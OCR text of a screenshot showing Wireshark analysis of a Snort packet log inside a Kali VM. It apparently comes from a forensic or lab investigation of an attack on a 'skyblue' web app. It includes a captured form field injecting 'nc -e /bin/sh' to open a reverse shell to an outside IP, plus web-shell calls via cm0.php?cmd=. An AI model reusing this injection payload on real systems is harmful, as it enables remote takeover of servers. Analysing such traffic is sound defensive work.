 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 19:05
snort.log.1426118407
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 217.195.49.146 && http.request.method == "POST"
No. Time Source Destination Protocol Length Info
82087 44048.422130 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82182 44080.422953 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82372 44181.382043 217.195. (application/x-www-form-urlencoded)
82429 44209.382386 217.195. (application/x-www-form-urlencoded)
82983 44319.462038 217.195.
83174 44407.782122 217.195.
83416 44467.445569 217.195.
83857 44556.084743 217.195.
83903 44575.781582 217.195.
84090 44634.022492 217.195.
84153 44658.342361 217.195.
84347 44737.842351 217.195.
85647 45128.101759 217.195.
Wireshark · Export · HTTP object list
Text Filter: fr Content Type: All Content-Types
Packet Hostname Content Type Size Filename
86441 www.pwned.se text/html 71 bytes cm0.php?cmd=nc%20217.195.4
86478 www.pwned.se text/html 129 bytes cm0.php?cmd=cat%20fr.html
86659 www.pwned.se text/html 58 bytes fr.html
86688 www.pwned.se text/html 58 bytes fr.html
87199 217.195.49.146:63129 text/html 288 bytes fr.html
87202 www.pwned.se text/html 71 bytes fr.html
87252 217.195.49.146:63129 text/html 287 bytes fr.gif
87255 www.pwned.se text/html 71 bytes fr.gif
87446 www.pwned.se text/html 122 bytes cm0.php?cmd=ls%20-l%20fr*
89234 217.195.49.146:63129 image/jpeg 168 kB fr.jpg
89334 217.195.49.146:63129 text/html 51 bytes fr.html
89365 www.pwned.se text/html 51 bytes fr.html
89554 www.pwned.se image/jpeg 168 kB fr.jpg
143810 mirrorlist.centos.org text/plain 548 bytes ?release=7&arch=x86_64&repo
143821 mirrorlist.centos.org text/plain 574 bytes ?release=7&arch=x86_64&repo
143832 mirrorlist.centos.org text/plain 579 bytes ?release=7&arch=x86_64&repo
Save Save All Preview Close Help
fr.jpg - Image Viewer
File Edit View Go Help
fr.jpg 800 x 867 169.0 kB 40.7%
Content-Length: 140\r\n
\r\n
[Full request URI: http://w
[HTTP request 1/1]
File Data: 140 bytes
HTML Form URL Encoded: applic
Form item: "cid" = "3"
Form item: "name" = "test" | nc -e /bin/sh 217.195.49.146 63122; echo ""
Form item: "email" = "xx@xx"
Form item: "subject" = "xx"
Form item: "message" = "xx"
Form item: "action" = "Send"
Form item: "mailinglist" = "1"
Form item: "cc" = "0"
01 08 0a 00 10 24 7f 05 d5 ········ ····$···
0 2f 73 6b 79 62 6c 75 65 2f @!POST / skyblue/
0 68 70 3f 70 69 64 3d 34 20 index.ph p?pid=4
0060 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
0070 77 77 77 2e 70 77 6e 65 64 2e 73 65 0d 0a 55 73 www.pwne d.se··Us
0080 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
0090 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 a/5.0 (X 11; Linu
00a0 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 33 31 2e x x86_64 ; rv:31.
00b0 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko /2010010
00c0 31 20 46 69 72 65 66 6f 78 2f 33 31 2e 30 20 49 1 Firefo x/31.0 I
00d0 63 65 77 65 61 73 65 6c 2f 33 31 2e 34 2e 30 0d ceweasel /31.4.0·
snort.log.1426118407 Packets: 159319 · Displayed: 13 (0.0%) Profile: Default
CTRL DERECHA
Buscar x64 1 26°C Soleado 19:05
20/05/2025 2